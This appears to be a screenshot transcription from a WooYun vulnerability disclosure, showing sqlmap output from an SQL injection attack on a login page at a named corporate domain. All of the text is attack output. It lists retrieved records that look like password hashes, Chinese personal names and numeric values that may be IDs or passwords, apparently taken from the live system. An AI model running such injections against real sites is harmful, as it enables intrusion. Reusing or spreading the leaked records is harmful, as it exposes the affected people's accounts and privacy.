 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.qiku.com.cn/setqiku/login.aspx"...
[23:20:31] [INFO] retrieved: 06092CF4D7A3E11658654E8DC8A4D56B1EF2142BEFDC1F903A9
34909CBC680E54BC9B8DD4DD46B77
[23:20:32] [INFO] retrieved: 紫叶紫
[23:20:33] [INFO] retrieved: 06092CF4D7A3E11658654E8DC8A4D56B3B6ED3F8B2679417425
F2BB97358ACF51A22DAD1A8052C15
[23:20:34] [INFO] retrieved: 任鲜
[23:20:35] [INFO] retrieved: 061E09075F6B6464DBE7BB8E2808B1D3
[23:20:35] [INFO] retrieved: 771024
[23:20:36] [INFO] retrieved: 0622C2CDF822E285A5E4BFB915A99F96
[23:20:38] [INFO] retrieved: 郝满
[23:20:38] [INFO] retrieved: 062C760E6A9A60402B67A7A7F56A7665
[23:20:40] [INFO] retrieved: 029007
[23:20:41] [INFO] retrieved: 063286DE6D883680CD42D54A553EE00A
[23:20:42] [INFO] retrieved: 516125.126
[23:20:42] [INFO] retrieved: 0645C082523CA061C37221E6A3EE1B7D
[23:20:43] [INFO] retrieved: 喻菲
[23:20:44] [INFO] retrieved: 06637B70C1B49D527A4B3D73B4BDBC25
[23:20:45] [INFO] retrieved: 318015
[23:20:46] [INFO] retrieved: 066AB31D3A1665BDCBCD524AD6FB731A
[23:20:47] [INFO] retrieved: 020555
[23:20:48] [INFO] retrieved: 067CC1D49256E71C4141018A6A2CAB0C
[23:20:48] [INFO] retrieved: 538002
[23:20:49] [INFO] retrieved: 068B21A4F6E62B4ADD6709D62A1182E8
[23:20:50] [INFO] retrieved: 917011
[23:20:52] [INFO] retrieved: 068DDE6DCDF125F80708A4449CD8B965
[23:20:52] [INFO] retrieved: 351026
[23:20:53] [INFO] retrieved: 069C0DFF3249E96DFCDF7D2568D17709
[23:20:54] [INFO] retrieved: 752026000
www.wooyun.org